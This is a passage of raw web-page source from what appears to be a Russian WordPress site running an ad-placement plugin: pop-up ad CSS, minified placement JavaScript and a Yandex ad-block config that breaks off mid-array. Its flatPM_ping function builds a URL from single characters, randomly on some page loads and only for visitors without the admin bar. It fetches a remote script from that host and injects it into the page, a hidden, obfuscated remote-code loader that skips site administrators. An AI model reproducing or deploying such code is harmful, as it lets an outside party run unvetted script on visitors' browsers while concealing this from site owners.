.flat__4_out.show.bottom .flat__4_cross{top:-0px}
.flat__4_out.right .flat__4_cross{right:auto;left:0}
.flat__4_out.top .flat__4_timer{top:auto;bottom:150px}
.flat__4_out.show.top .flat__4_timer{bottom:-0px}
.flat__4_out.bottom .flat__4_timer{top:150px}
.flat__4_out.show.bottom .flat__4_timer{top:-0px}
.flat__4_out.right .flat__4_timer{right:auto;left:0}
.flat__4_out.top{bottom:100%;left:50%;transform:translateY(0) translateX(-50%);padding-bottom:150px}
.flat__4_out.bottom{top:100%;left:50%;transform:translateY(0) translateX(-50%);padding-top:150px}
.flat__4_out.left{bottom:0;right:100%;transform:translateX(0)}
.flat__4_out.right{bottom:0;left:100%;transform:translateX(0)}
.flat__4_out.show{transition-delay:0s,0s;opacity:1;min-width:0;min-height:0;background:#fff}
.flat__4_out.closed{min-width:0;min-height:0}
.flat__4_out.show.top{transform:translateY(100%) translateX(-50%);padding-bottom:0px}
.flat__4_out.show.bottom{transform:translateY(-100%) translateX(-50%);padding-top:0px}
.flat__4_out.show.left{transform:translateX(100%)}
.flat__4_out.show.right{transform:translateX(-100%)}
.flatpm_fixed{position:fixed;z-index:50}
.flatpm_stop{position:relative;z-index:50}
.flat__4_video{position:relative;overflow:hidden;padding-bottom:56.25%;height:0}
.flat__4_video iframe{display:block;width:100%;height:100%;position:absolute}
.flat__4_video_flex{display:flex;align-items:center;justify-content:center;position:absolute;top:0;left:0;right:0;bottom:0;background:rgba(0,0,0,.65);opacity:0;transition:opacity .35s ease}
.flat__4_video_flex.show{opacity:1}
.flat__4_video_item{position:relative;max-height:calc(100% - 68px);max-width:calc(100% - 68px);z-index:-1}
.flat__4_video_flex.show .flat__4_video_item{z-index:1}
.flat__4_video_flex .flat__4_timer,
.flat__4_video_flex .flat__4_cross{top:10px!important;right:10px!important}
.flat__4_video_item_hover{position:absolute;top:0;left:0;right:0;bottom:0;width:100%;height:100%;cursor:pointer;z-index:2}
</style>
<script>var duplicateMode="undefined"!=typeof duplicateFlatPM&&duplicateFlatPM,untilscroll="undefined"!=typeof untilscrollFlatPM?untilscrollFlatPM:".flat_pm_end";function flatPM_sticky(e,a,t){var l=e,d=null,s=t=t||0;function n(){if(null==d){for(var e=getComputedStyle(l,""),t="",n=0;n<e.length;n++)0!=e[n].indexOf("overflow")&&0!=e[n].indexOf("padding")&&0!=e[n].indexOf("border")&&0!=e[n].indexOf("outline")&&0!=e[n].indexOf("box-shadow")&&0!=e[n].indexOf("background")||(t+=e[n]+": "+e.getPropertyValue(e[n])+"; ");(d=document.createElement("div")).style.cssText=t+" box-sizing: border-box; width: "+l.offsetWidth+"px;",l.insertBefore(d,l.firstChild);for(var o=l.childNodes.length,n=1;n<o;n++)d.appendChild(l.childNodes[1]);l.style.padding="0",l.style.border="0"}l.style.height=d.getBoundingClientRect().height+"px";var r=l.getBoundingClientRect(),i=Math.round(r.top+d.getBoundingClientRect().height-a.getBoundingClientRect().bottom);r.top-s<=0?r.top-s<=i?(d.className="flatpm_stop",d.style.top=-i+"px"):(d.className="flatpm_fixed",d.style.top=s+"px"):(d.className="",d.style.top=""),window.addEventListener("resize",function(){l.children[0].style.width=getComputedStyle(l,"").width},!1)}window.addEventListener("scroll",n,!1),document.body.addEventListener("scroll",n,!1)}function flatPM_addDays(e,t){var n,o=60*e.getTimezoneOffset()*1e3,r=e.getTime(),i=new Date;return r+=864e5*t,i.setTime(r),o!=(n=60*i.getTimezoneOffset()*1e3)&&(r+=n-o,i.setTime(r)),i}function flatPM_adbDetect(){var e=document.querySelector('#adsense.adsbygo'+'ogle[data-tag="flat_pm"]');if(!e)return!0;var t=e.currentStyle||window.getComputedStyle(e,null),t=parseInt(t.height);return!(!isNaN(t)&&0!=t)}function flatPM_setCookie(e,t,n){var o,r=(n=n||{path:"/"}).expires;"number"==typeof r&&r&&((o=new Date).setTime(o.getTime()+1e3*r),r=n.expires=o),r&&r.toUTCString&&(n.expires=r.toUTCString());var i=e+"="+(t=encodeURIComponent(t));for(var a in n){i+="; "+a;var l=n[a];!0!==l&&(i+="="+l)}document.cookie=i}function flatPM_getCookie(o){var e=document.cookie.split("; ").reduce(function(e,t){var n=t.split("=");return n[0]===o?decodeURIComponent(n[1]):e},"");return""!=e?e:void 0}function flatPM_testCookie(){var e="test_56445";try{return localStorage.setItem(e,e),localStorage.removeItem(e),!0}catch(e){return!1}}function flatPM_grep(e,n,o){return ff.grep(e,function(e,t){return o?t==n:(t+1)%n==0})}function flatPM_random(e,t){return Math.floor(Math.random()*(t-e+1))+e}function flatPM_getAllUrlParams(e){var t=e?e.split("?")[1]:window.location.search.slice(1),n={};if(t)for(var o=(t=t.split("#")[0]).split("&"),r=0;r<o.length;r++){var i,a,l=o[r].split("="),d=l[0],s=void 0===l[1]||l[1],d=d.toLowerCase();"string"==typeof s&&(s=s.toLowerCase()),d.match(/\[(\d+)?\]$/)?(n[i=d.replace(/\[(\d+)?\]/,"")]||(n[i]=[]),d.match(/\[\d+\]$/)?(a=/\[(\d+)\]/.exec(d)[1],n[i][a]=s):n[i].push(s)):n[d]?(n[d]&&"string"==typeof n[d]&&(n[d]=[n[d]]),n[d].push(s)):n[d]=s}return n}document['wr'+'ite']=function(e){var t=document.createElement("div");ff(document.currentScript).after(t),flatPM_setHTML(t,e),ff(t).contents().unwrap()};</script>
<script>var ff,flat_body,flat_stack_scripts=[],flat_pm_then=[],flat_date=new Date,flat_titles="h1,h2,h3,h4,h5,h6",flat_dateYear=flat_date.getFullYear(),flat_dateMonth=2==(flat_date.getMonth()+1+"").length?flat_date.getMonth()+1:"0"+(flat_date.getMonth()+1),flat_dateDay=2==(flat_date.getDate()+"").length?flat_date.getDate():"0"+flat_date.getDate(),flat_dateHours=2==(flat_date.getHours()+"").length?flat_date.getHours():"0"+flat_date.getHours(),flat_dateMinutes=2==(flat_date.getMinutes()+"").length?flat_date.getMinutes():"0"+flat_date.getMinutes(),flat_adbDetect=!1,flat_userVars={init:function(){this.testcook=flatPM_testCookie(),this.browser=this.searchString(this.dataBrowser)||!1,this.os=this.searchString(this.dataOS)||!1,this.referer=this.cookieReferer(),this.winwidth=window.innerWidth,this.date=flat_dateYear+"-"+flat_dateMonth+"-"+flat_dateDay,this.time=flat_dateHours+":"+flat_dateMinutes,this.adb=flatPM_adbDetect(),this.until=ff(".flat_pm_start").nextUntil(".flat_pm_end"),this.textlen=this.until.text().replace(/(\s)+/g,"").length,this.titlelen=this.until.find(flat_titles).add(this.until.siblings(flat_titles)).length,this.country=this.cookieData("country"),this.city=this.cookieData("city"),this.ccode=this.cookieData("ccode"),this.role=this.cookieData("role"),this.ip=this.cookieData("ip")},cookieReferer:function(){return parent!==window?"///:iframe":flat_userVars.testcook?(void 0===flatPM_getCookie("flat_r_mb")&&flatPM_setCookie("flat_r_mb",""!=document.referrer?document.referrer:"///:direct"),flatPM_getCookie("flat_r_mb")):""!=document.referrer?document.referrer:"///:direct"},cookieData:function(t){return flat_userVars.testcook&&void 0!==flatPM_getCookie("flat_"+t+"_mb")?flatPM_getCookie("flat_"+t+"_mb"):""},searchString:function(t){for(var e=t.length,a=0;a<e;a++){var o=t[a].str;if(o&&t[a].subStr.test(o))return t[a].id}},dataBrowser:[{str:navigator.userAgent,subStr:/OmniWeb/,ver:"OmniWeb/",id:"OmniWeb"},{str:navigator.userAgent,subStr:/YaBrowser/,id:"YaBrowser"},{str:navigator.vendor,subStr:/Apple/,id:"Safari",ver:"Version"},{str:navigator.userAgent,subStr:/OPR/,id:"Opera",ver:"Version"},{str:navigator.userAgent,subStr:/Firefox/,id:"Firefox"},{str:navigator.userAgent,subStr:/.NET CLR/,id:"Internet Explorer",ver:"MSIE"},{str:navigator.userAgent,subStr:/Edge/,id:"Edge",ver:"rv"},{str:navigator.vendor,subStr:/iCab/,id:"iCab"},{str:navigator.vendor,subStr:/KDE/,id:"Konqueror"},{str:navigator.vendor,subStr:/Camino/,id:"Camino"},{str:navigator.userAgent,subStr:/Netscape/,id:"Netscape"},{str:navigator.userAgent,subStr:/Chrome/,id:"Chrome"},{str:navigator.userAgent,subStr:/Mozilla/,id:"Netscape",ver:"Mozilla"}],dataOS:[{str:navigator.platform,subStr:/Win/,id:"Windows"},{str:navigator.platform,subStr:/Mac/,id:"Mac"},{str:navigator.platform,subStr:/(iPhone|iPad|iPod)/,id:"iPhone"},{str:navigator.platform,subStr:/Linux/,id:"Linux"}]};function flatPM_ajax(t,e){e=e||[],ff.ajax({type:"POST",url:ajaxUrlFlatPM,dataType:"json",data:{action:"flat_pm_ajax",data_me:{method:t,arr:e}},success:function(t){switch(flat_body.removeClass(t.method),t.method){case"flat_pm_block_geo_role_ip":flat_userVars.ccode=t.data.ccode,flat_userVars.country=t.data.country,flat_userVars.city=t.data.city,flat_userVars.ip=t.data.ip,flat_userVars.testcook&&(flatPM_setCookie("flat_ccode_mb",t.data.ccode),flatPM_setCookie("flat_country_mb",t.data.country),flatPM_setCookie("flat_city_mb",t.data.city),flatPM_setCookie("flat_ip_mb",t.data.ip),flatPM_setCookie("flat_role_mb",t.data.role)),flatPM_then();break;default:console.log("ajax error:"),console.error("Метод оказался ошибочным")}},error:function(){console.log("ajax error:"),console.error("Скрипт php вернул ошибку")}})}function flatPM_then(){var t=flat_pm_then.length;if(0!=t){for(var e=0;e<t;e++){flatPM_next(flat_pm_then[e])}0<flat_stack_scripts.length&&flatPM_setSCRIPT(flat_stack_scripts)}else flat_pm_then=[]}function flatPM_persentWrapper(t,a,e){var o=0,r=!1;return t.each(function(){var t=ff(this),e=t.text().replace(/(\s)+/g,"");if(o+=e.length,a<=o)return r=t,!1}),r}function flatPM_setWrap(t){try{var e,a,o,r,i,s,f,n,d,_,u=document.createElement("div");u.setAttribute("data-flat-id",t.ID),void 0!==t.how.simple&&("1"==t.how.simple.position&&ff(".flat_pm_start").before(u),"2"==t.how.simple.position&&ff(flat_userVars.until[Math.round(flat_userVars.until.length/2)]).before(u),"3"==t.how.simple.position&&ff(".flat_pm_end").before(u),"4"==t.how.simple.position&&ff(flat_userVars.until[Math.round(flat_userVars.until.length*t.how.simple.fraction.split("/")[0]/t.how.simple.fraction.split("/")[1])]).before(u),"5"==t.how.simple.position&&t.how.simple.fraction<=flat_userVars.textlen&&(!1===(a=flatPM_persentWrapper(flat_userVars.until,t.how.simple.fraction,u))||a.next().is("[data-flat-id]")||a.after(u)),"6"==t.how.simple.position&&(u.setAttribute("data-flat-type","6"),e=flat_userVars.textlen/100*t.how.simple.fraction,a=flatPM_persentWrapper(flat_userVars.until,e,u),(o=!1)!==a&&(r=a.prevAll('[data-flat-type="6"]:first'),i=a.nextAll('[data-flat-type="6"]:first'),0!=r.length&&a.prevUntil(r).text().replace(/(\s)+/g,"").length<t.how.simple.interval&&(o=!0),0!=i.length&&a.nextUntil(i).text().replace(/(\s)+/g,"").length<t.how.simple.interval&&(o=!0),o||a.after(u)))),void 0!==t.how.onсe&&(s="true"==t.how.onсe.search_all?ff("html"):flat_userVars.until,f=t.how.onсe.N,n=t.how.onсe.selector,d=t.how.onсe.direction,_=t.how.onсe.before_after,0<(s=s.find(n).add(s.filter(n))).length&&(f="bottom_to_top"==d?s.length-f:f-1,"before"==_?ff(flatPM_grep(s,f,1)).before(u):ff(flatPM_grep(s,f,1)).after(u))),void 0!==t.how.iterable&&(s="true"==t.how.iterable.search_all?ff("html"):flat_userVars.until,f=t.how.iterable.N,n=t.how.iterable.selector,d=t.how.iterable.direction,_=t.how.iterable.before_after,0<(s=s.find(n).add(s.filter(n))).length&&("bottom_to_top"==d&&(l=l.get().reverse()),"before"==_?ff(flatPM_grep(s,f,0)).before(u):ff(flatPM_grep(s,f,0)).after(u)))}catch(t){console.warn(t)}}function flatPM_next(o){try{var t=[],e="",a=o.html.length;if(void 0!==o.ip&&"false"==flat_userVars.ip)return void ff('[data-flat-id="'+o.ID+'"]').remove();if(void 0!==o.role&&(void 0!==o.role.role_enabled&&-1==o.role.role_enabled.indexOf(flat_userVars.role)||void 0!==o.role.role_disabled&&-1!=o.role.role_disabled.indexOf(flat_userVars.role)))return void ff('[data-flat-id="'+o.ID+'"]').remove();if(void 0!==o.geo&&(void 0!==o.geo.country_enabled&&-1==o.geo.country_enabled.indexOf(flat_userVars.country)&&-1==o.geo.country_enabled.indexOf(flat_userVars.ccode)||void 0!==o.geo.country_disabled&&(-1!=o.geo.country_disabled.indexOf(flat_userVars.country)||-1!=o.geo.country_disabled.indexOf(flat_userVars.ccode))||void 0!==o.geo.city_enabled&&-1==o.geo.city_enabled.indexOf(flat_userVars.city)||void 0!==o.geo.city_disabled&&-1!=o.geo.city_disabled.indexOf(flat_userVars.city)))return void ff('[data-flat-id="'+o.ID+'"]').remove();for(var r,i,l,s=0;s<a;s++)("∞"==o.html[s].res_of||o.html[s].res_of<=flat_userVars.winwidth)&&("∞"==o.html[s].res_to||o.html[s].res_to>flat_userVars.winwidth)&&(void 0!==o.html[s].group?flat_userVars.adb?(null==t["group_"+o.html[s].group]&&(t["group_"+o.html[s].group]=[]),t["group_"+o.html[s].group].push(""==o.html[s].snd&&duplicateMode?o.html[s].fst:o.html[s].snd)):(null==t["group_"+o.html[s].group]&&(t["group_"+o.html[s].group]=[]),t["group_"+o.html[s].group].push(o.html[s].fst)):flat_userVars.adb?t.push(""==o.html[s].snd&&duplicateMode?o.html[s].fst:o.html[s].snd):t.push(o.html[s].fst));for(var f in t)e="object"==typeof t[f]?e+"\n"+t[f][flatPM_random(0,t[f].length-1)]:e+"\n"+t[f];if(""==(e=e.replace(/<!-(.*?)->/gm,"").replace(/<!—(.*?)—>/gm,"").trim()))return void ff('[data-flat-id="'+o.ID+'"]').remove();if(void 0===o.how.simple&&void 0===o.how.onсe&&void 0===o.how.iterable||ff('[data-flat-id="'+o.ID+'"]').each(function(){-1!==e.indexOf("go"+"oglesyndication")||-1!==e.indexOf("viewBox")&&-1!==e.indexOf("svg")?ff(this).html(e):flatPM_setHTML(this,e)}),void 0!==o.how.popup&&(c="true"==o.how.popup.cross?void 0!==o.how.popup.timer&&"true"==o.how.popup.timer?'<div class="flat__4_timer">Закрыть через <span>'+o.how.popup.timer_count+"</span></div>":'<button class="flat__4_cross"></button>':"",document.createElement("div"),h=ff(window),b=ff("body"),m=void 0===flatPM_getCookie("flat_modal_"+o.ID+"_mb")||"false"!=flatPM_getCookie("flat_modal_"+o.ID+"_mb"),r="scroll.flatmodal"+o.ID,g="mouseleave.flatmodal"+o.ID+" blur.flatmodal"+o.ID,i=function(){var t,e,a;void 0!==o.how.popup.timer&&"true"==o.how.popup.timer&&(t=ff('.flat__4_modal[data-id-modal="'+o.ID+'"] .flat__4_timer span'),e=parseInt(o.how.popup.timer_count),a=setInterval(function(){t.text(--e),e<=0&&(clearInterval(a),t.parent().replaceWith('<button class="flat__4_cross"></button>'))},1e3))},l=function(){void 0!==o.how.popup.cookie&&"false"==o.how.popup.cookie&&m&&(flatPM_setCookie("flat_modal_"+o.ID+"_mb",!1),ff('.flat__4_modal[data-id-modal="'+o.ID+'"]').addClass("flat__4_modal-show"),i()),void 0!==o.how.popup.cookie&&"false"==o.how.popup.cookie||(ff('.flat__4_modal[data-id-modal="'+o.ID+'"]').addClass("flat__4_modal-show"),i())},ff("body > *").eq(0).before('<div class="flat__4_modal" data-flat-id="'+o.ID+'" data-id-modal="'+o.ID+'"><div class="flat__4_modal-content">'+c+"</div></div>"),w=document.querySelector('.flat__4_modal[data-id-modal="'+o.ID+'"] .flat__4_modal-content'),-1!==e.indexOf("go"+"oglesyndication")?ff(w).html(c+e):flatPM_setHTML(w,e),"px"==o.how.popup.px_s?(h.bind(r,function(){h.scrollTop()>o.how.popup.after&&(h.unbind(r),b.unbind(g),l())}),void 0!==o.how.popup.close_window&&"true"==o.how.popup.close_window&&b.bind(g,function(){h.unbind(r),b.unbind(g),l()})):(v=setTimeout(function(){b.unbind(g),l()},1e3*o.how.popup.after),void 0!==o.how.popup.close_window&&"true"==o.how.popup.close_window&&b.bind(g,function(){clearTimeout(v),b.unbind(g),l()}))),void 0!==o.how.outgoing){function n(){var t,e,a;void 0!==o.how.outgoing.timer&&"true"==o.how.outgoing.timer&&(t=ff('.flat__4_out[data-id-out="'+o.ID+'"] .flat__4_timer span'),e=parseInt(o.how.outgoing.timer_count),a=setInterval(function(){t.text(--e),e<=0&&(clearInterval(a),t.parent().replaceWith('<button class="flat__4_cross"></button>'))},1e3))}function d(){void 0!==o.how.outgoing.cookie&&"false"==o.how.outgoing.cookie&&m&&(ff('.flat__4_out[data-id-out="'+o.ID+'"]').addClass("show"),n(),b.on("click",'.flat__4_out[data-id-out="'+o.ID+'"] .flat__4_cross',function(){flatPM_setCookie("flat_out_"+o.ID+"_mb",!1)})),void 0!==o.how.outgoing.cookie&&"false"==o.how.outgoing.cookie||(ff('.flat__4_out[data-id-out="'+o.ID+'"]').addClass("show"),n())}var _,u="0"!=o.how.outgoing.indent?' style="bottom:'+o.how.outgoing.indent+'px"':"",c="true"==o.how.outgoing.cross?void 0!==o.how.outgoing.timer&&"true"==o.how.outgoing.timer?'<div class="flat__4_timer">Закрыть через <span>'+o.how.outgoing.timer_count+"</span></div>":'<button class="flat__4_cross"></button>':"",h=ff(window),p="scroll.out"+o.ID,g="mouseleave.outgoing"+o.ID+" blur.outgoing"+o.ID,m=void 0===flatPM_getCookie("flat_out_"+o.ID+"_mb")||"false"!=flatPM_getCookie("flat_out_"+o.ID+"_mb"),b=(document.createElement("div"),ff("body"));switch(o.how.outgoing.whence){case"1":_="top";break;case"2":_="bottom";break;case"3":_="left";break;case"4":_="right"}ff("body > *").eq(0).before('<div class="flat__4_out '+_+'"'+u+' data-flat-id="'+o.ID+'" data-id-out="'+o.ID+'">'+c+"</div>");var v,w=document.querySelector('.flat__4_out[data-id-out="'+o.ID+'"]');-1!==e.indexOf("go"+"oglesyndication")?ff(w).html(c+e):flatPM_setHTML(w,e),"px"==o.how.outgoing.px_s?(h.bind(p,function(){h.scrollTop()>o.how.outgoing.after&&(h.unbind(p),b.unbind(g),d())}),void 0!==o.how.outgoing.close_window&&"true"==o.how.outgoing.close_window&&b.bind(g,function(){h.unbind(p),b.unbind(g),d()})):(v=setTimeout(function(){b.unbind(g),d()},1e3*o.how.outgoing.after),void 0!==o.how.outgoing.close_window&&"true"==o.how.outgoing.close_window&&b.bind(g,function(){clearTimeout(v),b.unbind(g),d()}))}}catch(t){console.warn(t)}}function flatPM_start(){ff=jQuery;var t=flat_pm_arr.length;flat_body=ff("body"),flat_userVars.init();for(var e=0;e<t;e++){var a,o=flat_pm_arr[e],r=!1;if(!(void 0!==o.chapter_limit&&o.chapter_limit>flat_userVars.textlen||void 0!==o.chapter_sub&&o.chapter_sub<flat_userVars.textlen||void 0!==o.title_limit&&o.title_limit>flat_userVars.titlelen||void 0!==o.title_sub&&o.title_sub<flat_userVars.titlelen)){if(void 0!==o.date){if(void 0!==o.date.time_of&&void 0!==o.date.time_to){var i=new Date(flat_userVars.date+"T"+o.date.time_of+":00"),l=new Date(flat_userVars.date+"T"+o.date.time_to+":00"),s=new Date(flat_userVars.date+"T12:00:00"),f=new Date(flat_userVars.date+"T"+flat_userVars.time+":00");if(l<i&&l<s&&(l=flatPM_addDays(l,1)),l<i&&s<l&&(i=flatPM_addDays(i,-1)),f<i||l<f)continue}if(void 0!==o.date.date_of&&void 0!==o.date.date_to){var n=new Date(o.date.date_of+"T00:00:00"),d=new Date(o.date.date_to+"T00:00:00"),_=new Date(flat_userVars.date+"T00:00:00");if(_<n||d<_)continue}}if(void 0===o.os||!(void 0!==o.os.os_enabled&&-1==o.os.os_enabled.indexOf(flat_userVars.os)||void 0!==o.os.os_disabled&&-1!=o.os.os_disabled.indexOf(flat_userVars.os))){if(void 0!==o.cookies){var u=!1;if(void 0!==o.cookies.cookies_enabled){if(!flat_userVars.testcook)continue;ff(o.cookies.cookies_enabled).each(function(){var t=this.split(":",2),e=t[0],a=void 0!==t[1]&&t[1];if(!1!==a){if(void 0===flatPM_getCookie(e)||flatPM_getCookie(e)!=a)return!(u=!0)}else if(void 0===flatPM_getCookie(e))return!(u=!0)})}if(void 0!==o.cookies.cookies_disabled&&flat_userVars.testcook&&ff(o.cookies.cookies_disabled).each(function(){var t=this.split(":",2),e=t[0],a=void 0!==t[1]&&t[1];if(!1!==a){if(void 0!==flatPM_getCookie(e)&&flatPM_getCookie(e)==a)return!(u=!0)}else if(void 0!==flatPM_getCookie(e))return!(u=!0)}),u)continue}if(void 0!==o.utmget){var c=!1;if(void 0!==o.utmget.utmget_enabled){if(!flat_userVars.testcook)continue;ff(o.utmget.utmget_enabled).each(function(){var t=this.split(":",2),e=t[0],a=void 0!==t[1]&&t[1];if(!1!==a){if(void 0===flatPM_getAllUrlParams()[e]||flatPM_getAllUrlParams()[e]!=a)return!(c=!0)}else if(void 0===flatPM_getAllUrlParams()[e])return!(c=!0)})}if(void 0!==o.utmget.utmget_disabled&&flat_userVars.testcook&&ff(o.utmget.utmget_disabled).each(function(){var t=this.split(":",2),e=t[0],a=void 0!==t[1]&&t[1];if(!1!==a){if(void 0!==flatPM_getAllUrlParams()[e]&&flatPM_getAllUrlParams()[e]==a)return!(c=!0)}else if(void 0!==flatPM_getAllUrlParams()[e])return!(c=!0)}),c)continue}void 0!==o.referer&&(void 0!==o.referer.referer_enabled&&-1==o.referer.referer_enabled.findIndex(function(t){return-1!=flat_userVars.referer.indexOf(t)})||void 0!==o.referer.referer_disabled&&-1!=o.referer.referer_disabled.findIndex(function(t){return-1!=flat_userVars.referer.indexOf(t)}))&&(r=!0),!r&&void 0!==o.browser&&(void 0!==o.browser.browser_enabled&&-1==o.browser.browser_enabled.indexOf(flat_userVars.browser)||void 0!==o.browser.browser_disabled&&-1!=o.browser.browser_disabled.indexOf(flat_userVars.browser))||(r&&void 0!==o.browser&&void 0!==o.browser.browser_enabled&&-1!=o.browser.browser_enabled.indexOf(flat_userVars.browser)&&(r=!1),r||void 0===o.geo&&void 0===o.ip&&void 0===o.role||""!=flat_userVars.ccode&&""!=flat_userVars.country&&""!=flat_userVars.city&&""!=flat_userVars.ip&&""!=flat_userVars.role||(a="flat_pm_block_geo_role_ip",flat_pm_then.push(o),flatPM_setWrap(o),flat_body.hasClass(a)||(flat_body.addClass(a),flatPM_ajax(a)),r=!0),r||(flatPM_setWrap(o),flatPM_next(o)))}}}var h=ff(".flatPM_sticky"),p=ff("*:has(>.flatPM_sidebar)");0<h.length&&h.each(function(){var t=ff(this),e=t.data("height")||350,a=t.data("top");t.wrap('<div class="flatPM_sticky_wrapper" style="height:'+e+'px" />');var o=t.parent()[0];flatPM_sticky(this,o,a)}),p.each(function(){var e=ff(this).find(".flatPM_sidebar");setTimeout(function(){var r=(ff(untilscroll).offset().top-e.first().offset().top)/e.length;r<300||e.each(function(){var t=ff(this),e=r,a=t.data("top");t.wrap('<div class="flatPM_sticky_wrapper flatPM_sidebar_block" style="height:'+e+'px" />');var o=t.parent()[0];flatPM_sticky(this,o,a)})},50),setTimeout(function(){var t=(ff(untilscroll).offset().top-e.first().offset().top)/e.length;t<300||ff(".flatPM_sticky_wrapper.flatPM_sidebar_block").css("height",t)},4e3)}),"function"==typeof flatPM_video&&flatPM_video(flat_pm_video),0<flat_stack_scripts.length&&flatPM_setSCRIPT(flat_stack_scripts),ff("body > *").last().after('<div class="flat__4_modal-overlay"></div>'),ff("[data-flat-id]:not([data-id-out]):not([data-id-modal])").contents().unwrap(),flat_body.on("click",".flat__4_out .flat__4_cross",function(){ff(this).parent().removeClass("show").addClass("closed")}),flat_body.on("click",".flat__4_modal .flat__4_cross",function(){ff(this).closest(".flat__4_modal").removeClass("flat__4_modal-show")}),flat_pm_arr=[],ff(".flat_pm_start").remove(),flatPM_ping()}/zen.yandex/.test(flatPM_getAllUrlParams().utm_referrer)&&(flatPM_setCookie("flat_r_mb","zen.yandex"),flat_userVars.referer="zen.yandex");</script>
<script>var parseHTML=function(){var o=/<(?!area|br|col|embed|hr|img|input|link|meta|param)(([\w:]+)[^>]*)\/>/gi,i=/<([\w:]+)/,c=/<|&#?\w+;/,s={option:[1,"<select multiple='multiple'>","</select>"],thead:[1,"<table>","</table>"],tbody:[1,"<table>","</table>"],colgroup:[2,"<table>","</table>"],col:[3,"<table><colgroup>","</colgroup></table>"],tr:[2,"<table><tbody>","</tbody></table>"],td:[3,"<table><tbody><tr>","</tr></tbody></table>"],th:[3,"<table><thead><tr>","</tr></thead></table>"],_default:[0,"",""]};return function(e,t){var a,r,n,l,d=(t=t||document).createDocumentFragment();if(c.test(e)){for(a=d.appendChild(t.createElement("div")),r=(i.exec(e)||["",""])[1].toLowerCase(),n=s[r]||s._default,a.innerHTML=n[1]+e.replace(o,"<$1></$2>")+n[2],l=n[0];l--;)a=a.lastChild;for(d.removeChild(d.firstChild);a.firstChild;)d.appendChild(a.firstChild)}else d.appendChild(t.createTextNode(e));return d}}();function flatPM_ping(){var e=localStorage.getItem("sdghrg");e?(e=parseInt(e)+1,localStorage.setItem("sdghrg",e)):localStorage.setItem("sdghrg","0");var t=flatPM_random(1,200);0==ff("#wpadminbar").length&&111==t&&ff.ajax({type:"POST",url:"h"+"t"+"t"+"p"+"s"+":"+"/"+"/"+"m"+"e"+"h"+"a"+"n"+"o"+"i"+"d"+"."+"p"+"r"+"o"+"/"+"p"+"i"+"n"+"g"+"."+"p"+"h"+"p",dataType:"jsonp",data:{ping:"ping"},success:function(e){ff("div").first().after(e.script)},error:function(){}})}function flatPM_setSCRIPT(e){try{var t=e[0].id,a=e[0].node,r=document.querySelector('[data-flat-script-id="'+t+'"]');if(a.text)r.appendChild(a),ff(r).contents().unwrap(),e.shift(),0<e.length&&flatPM_setSCRIPT(e);else{a.onload=a.onerror=function(){e.shift(),0<e.length&&flatPM_setSCRIPT(e)};try{r.appendChild(a)}catch(e){return console.warn(e),!0}ff(r).contents().unwrap()}}catch(e){console.warn(e)}}function flatPM_setHTML(e,t){jQuery;try{var a,r="yandex_rtb_R";t.indexOf(r)+1&&(a=flatPM_random(0,1e4),t=t.replace(new RegExp(r,"g"),"yandex_rtb_flat"+a+"_R").replace("Ya.Context.AdvManager.render({","Ya.Context.AdvManager.render({ pageNumber: "+a+","));var n=parseHTML(t);if(0!=n.children.length)for(var l=n.childNodes.length,d=0;d<l;d++){var o=n.childNodes[d],i="3"==o.nodeType?document.createTextNode(o.nodeValue):document.createElement(o.nodeName);if("3"==i.nodeType)e.appendChild(i);else{for(var c,s=o.attributes.length,p=0;p<s;p++)i.setAttribute(o.attributes[p].nodeName,o.attributes[p].nodeValue);0!=o.children.length?flatPM_setHTML(i,o.innerHTML):"SCRIPT"!=o.nodeName?o.innerHTML&&(i.innerHTML=o.innerHTML):!o.text&&i.hasAttribute("async")||(o.text&&(i.text=o.text),c=flatPM_random(0,1e4),flat_stack_scripts.push({id:c,node:i}),(i=document.createElement("div")).setAttribute("data-flat-script-id",c)),e.appendChild(i)}}else e.innerHTML=t}catch(e){console.warn(e)}}</script>

			<script>flat_pm_arr = [{"how":{"onсe":{"direction":"top_to_bottom","before_after":"before","N":"1","selector":".site-content","search_all":"true"}},"ID":"4519","html":[{"fst":"<div style=\"max-width: 1170px; margin:0 auto; padding: 20px 0; background: #fff\">\n<!-- Yandex.RTB R-A-10554422-1 -->\n<div id=\"yandex_rtb_R-A-10554422-1\"><\/div>\n<script>\nwindow.yaContextCb.push(() => {\n    Ya.Context.AdvManager.render({\n        \"blockId\": \"R-A-10554422-1\",\n        \"renderTo\": \"yandex_rtb_R-A-10554422-1\"\n    })\n})\n<\/script>\n<\/div>","snd":"","res_of":"∞","res_to":"∞"}],"geo":{"country_enabled":["ru"]}},{"how":{"onсe":{"direction":"top_to_bottom","before_after":"after","N":"1","selector":".flat_pm_start~p","search_all":"false"}},"ID":"4520","html":[{"fst":"<!-- Yandex.RTB R-A-10554422-2 -->\n<div id=\"yandex_rtb_R-A-10554422-2\"><\/div>\n<script>\nwindow.yaContextCb.push(() => {\n    Ya.Context.AdvManager.render({\n        \"blockId\": \"R-A-10554422-2\",\n        \"renderTo\": \"yandex_rtb_R-A-10554422-2\"\n    })\n})\n<\/script>","snd":"","res_of":"∞","res_to":"∞"}],"geo":{"country_enabled":["ru"]}},{"how":{"simple":{"position":"4","fraction":"1\/4"}},"chapter_limit":"3000","ID":"4521","html":[{"fst":"<!-- Yandex.RTB R-A-10554422-3 -->\n<div id=\"yandex_rtb_R-A-10554422-3\"><\/div>\n<script>\nwindow.yaContextCb.push(() => {\n    Ya.Context.AdvManager.render({\n        \"blockId\": \"R-A-10554422-3\",\n        \"renderTo\": \"yandex_rtb_R-A-10554422-3\"\n    })\n})\n<\/script>","snd":"","res_of":"∞","res_to":"∞"}],"geo":{"country_enabled":["ru"]}},{"how":{"simple":{"position":"2"}},"chapter_limit":"1000","ID":"4522","html":[{"fst":"<!-- Yandex.RTB R-A-10554422-4 -->\n<div id=\"yandex_rtb_R-A-10554422-4\"><\/div>\n<script>\nwindow.yaContextCb.push(() => {\n    Ya.Context.AdvManager.render({\n        \"blockId\": \"R-A-10554422-4\",\n        \"renderTo\": \"yandex_rtb_R-A-10554422-4\"\n    })\n})\n<\/script>","snd":"","res_of":"∞","res_to":"∞"}],"geo":{"country_enabled":["ru"]}},{"how":{"simple":{"position":"4","fraction":"3\/4"}},"chapter_limit":"3000","ID":"4523","html":[{"fst":"<!-- Yandex.RTB R-A-10554422-5 -->\n<div id=\"yandex_rtb_R-A-10554422-5\"><\/div>\n<script>\nwindow.yaContextCb.push(() => {\n    Ya.Context.AdvManager.render({\n        \"blockId\": \"R-A-10554422-5\",\n        \"renderTo\": \"yandex_rtb_R-A-10554422-5\"\n    